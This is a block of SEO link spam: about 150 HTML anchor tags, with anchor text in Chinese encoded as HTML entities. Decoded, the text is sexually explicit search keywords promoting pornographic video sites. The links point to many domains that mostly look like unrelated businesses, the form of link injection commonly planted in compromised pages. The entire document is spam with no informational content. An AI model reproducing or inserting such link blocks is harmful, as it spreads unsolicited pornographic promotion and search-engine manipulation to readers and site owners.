<a href="http://liversan.com.cn" target="_blank">&#x6BCF;&#x65E5;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mjhzh.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;>&#x4E00;&#x7EA7;</a>|
<a href="http://taihumarathon.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hdswater.com" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x672C; &#x4E00;&#x533A;</a>|
<a href="http://jngjtz.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lilianenglish.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;9&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://connorsfam.com" target="_blank">&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://njdpkv.com" target="_blank">91&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lydbmm.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;VA&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E1D;&#x74DC;&#x5F71;&#x9662;</a>|
<a href="http://pxsxc.com" target="_blank">&#x56FD;&#x4EA7;av&#x5077;&#x95FB;&#x5973;&#x90BB;&#x5C45;&#x5185;&#x88E4;&#x88AB;&#x53D1;&#x73B0;</a>|
<a href="http://matechuan.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wzyhly.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://juelipu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x56FE;&#x7247;</a>|
<a href="http://tgshanyao.com" target="_blank">&#x771F;&#x4EBA;&#x4E0E;&#x62D8;&#x505A;&#x53D7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://guyn.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E5D;&#x533A;&#x4E45;&#x4E45;aaa&#x7247;</a>|
<a href="http://xmzsl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;>&#x4E00;&#x7EA7;</a>|
<a href="http://sunwomedia.com" target="_blank">2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weizhan360.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://letudd.com" target="_blank">&#x65E0;&#x7801;av&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E45;&#x4E45;</a>|
<a href="http://jswmlt.com" target="_blank">av&#x8001;&#x53F8;&#x673A;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x5BFC;&#x822A;</a>|
<a href="http://sxhxyh.com" target="_blank">&#x89E6;&#x624B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whhdyw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://bjajmy.com" target="_blank">&#x5C11;&#x5987;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x770B;&#x7247;</a>|
<a href="http://axw594.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x770B;&#x7247;</a>|
<a href="http://bid7.cn" target="_blank">&#x6B27;&#x7F8E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;</a>|
<a href="http://0531yc.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x523A;&#x6FC0;&#x5F71;&#x9662;</a>|
<a href="http://cnjiechi.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://zhishichengbao.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://dmmsp.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://ytqwzs.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kuaiduobao888.com" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnfuyi.com.cn" target="_blank">av&#x65E0;&#x7801;&#x4E2D;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sanxinzhiyezhuang.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2227;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://haibinhl.com" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;AV&#x65E0;&#x7801;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://sznmgs.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ntzhwl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://jydey.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;ririsao</a>|
<a href="http://yuxiang-sh.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://7cne.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wuhanqz.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;</a>|
<a href="http://jodijo.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;A&#x2164;&#x6BDB;&#x7247;A&#x7247;&#x9EBB;&#x8C46;</a>|
<a href="http://sryx.com.cn" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yameigou.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5148;&#x950B;</a>|
<a href="http://gfmuye.com.cn" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://linanxuda.com" target="_blank">&#x7279;&#x7EA7;a&#x6B27;&#x7F8E;&#x505A;&#x7230;&#x7247;&#x7B2C;&#x4E00;&#x6B21;</a>|
<a href="http://plugoes.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://cdlongtou.com" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://lydaixiaoyu.com" target="_blank">&#x56FD;&#x4EA7;97&#x8272;&#x5728;&#x7EBF;|&#x65E5;&#x97E9;
&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://an73.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;12p</a>|
<a href="http://jyarts.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;WWW&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://linxiayuxinzhuandiao.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://jyecu.com" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://qigan168.com" target="_blank">&#x4E9A;&#x6D32;&#x4F9D;&#x4F9D;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x5740;</a>|
<a href="http://ynrctb.com" target="_blank">&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://wtjc.cn" target="_blank">&#x56FD;&#x5185;99&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://tgcnc.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;</a>|
<a href="http://yinog.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://yilin33.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://gykalun.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ahpcedu.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sylyey.com" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://huijiabw.com" target="_blank">&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;5566</a>|
<a href="http://yuanyouwang.com" target="_blank">&#x65E5;&#x97E9;&#x6DF1;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sandianxueche.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://kspingfu.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7ED9;&#x5408;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://lctfqc.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;xxx</a>|
<a href="http://expohr.cn" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x8FDB;&#x51FA;120&#x79D2;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://xixiazdh.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://whhskjw.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qdbyjg.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bs-peacehotel.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;</a>|
<a href="http://999111dh.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gangjinwang888.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdclear.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;x8x8</a>|
<a href="http://haolifamily.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x9AD8;&#x6E05;</a>|
<a href="http://zuodanbaok.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://gzhongyang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x9ED1;&#x4EBA;&#x7247;</a>|
<a href="http://gacst.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://199107.com" target="_blank">&#x7CBE;&#x54C1;&#x97E9;&#x56FD;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://nmgcx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://petexpo.cn" target="_blank">&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://gzhaoy.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://d4y4.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://wisardgao.com" target="_blank">&#x72E0;&#x72E0;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://dw338.com" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://qiuhanedu.com" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x54DF;&#x54DF;part</a>|
<a href="http://hsybbs.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://ziguangjs.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516B;&#x6212;</a>|
<a href="http://applejili.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yinhuitong888.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cdinlove.cn" target="_blank">&#x97E9;&#x56FD;&#x798F;&#x5229;av&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hj-cw.com" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zkqhedu.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lsyungou.com" target="_blank">&#x70ED;&#x70ED;&#x6DA9;&#x70ED;&#x70ED;&#x72E0;&#x72E0;&#x8272;&#x9999;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://yyhy666.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qdlongchang56.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fastnerportal.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://zs5qxk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516B;&#x6212;</a>|
<a href="http://yxxsgd.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x6021;&#x6625;&#x9662;</a>|
<a href="http://invenat.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://wwmfood.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;mv&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://metaboss.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://wanfanglanchong.com" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://p6620.com" target="_blank">97&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bsmk027.com" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://cwsemc.com.cn" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiancaisd.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4EBA;</a>|
<a href="http://shangyipai.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x5267;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m780.com" target="_blank">&#x7F8E;&#x5973;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x7F51;&#x7AD9;</a>|
<a href="http://993711.cn" target="_blank">&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hulubangbang.com" target="_blank">2020&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nkcljj.com" target="_blank">&#x4E9A;&#x6D32;&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://fabinao.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://asydz.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sliong.com" target="_blank">92&#x5348;&#x591C;&#x798F;&#x5229;&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://njgbzkw.com" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tyusb.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://sxszsx.cn" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://zhongrengongyi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://ymsww.com" target="_blank">&#x7CBE;&#x54C1;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0578f.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lspars.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x4E9A;&#x6D32;</a>|
<a href="http://ie956.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;av</a>|
<a href="http://cqtrjc.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7; &#x5728;&#x7EBF;</a>|
<a href="http://zgwsjk.cn" target="_blank">&#x65E5;&#x672C;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://carallnewa.com" target="_blank">&#x7279;&#x7EA7;&#x5168;&#x9EC4;&#x7537;&#x5973;&#x4EA4;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mgyhy.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://lilianenglish.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cwsemc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hftashan.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x5728;&#x7EBF; &#x4E00;&#x533A;</a>|
<a href="http://jscld.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://sxyjxc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://wjyyyk.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516B;&#x6212;</a>|
<a href="http://sgmyy.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xs-pump.com" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://xxyuda.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jhcpdz.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://021ht.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qxiaow.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://0531yc.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ccc9114.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7EA2;&#x6A31;&#x6843;</a>|
<a href="http://m-life.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h</a>|
<a href="http://shengzhukeji.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;</a>|
<a href="http://ehvk.cn" target="_blank">&#x4E9A;&#x6D32;&#x5168;&#x56FD;&#x6700;&#x5927;&#x7684;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;</a>|
<a href="http://znpack.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://apxike.com" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;&#x6F6E;&#x55B7;</a>|
<a href="http://shogoo.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
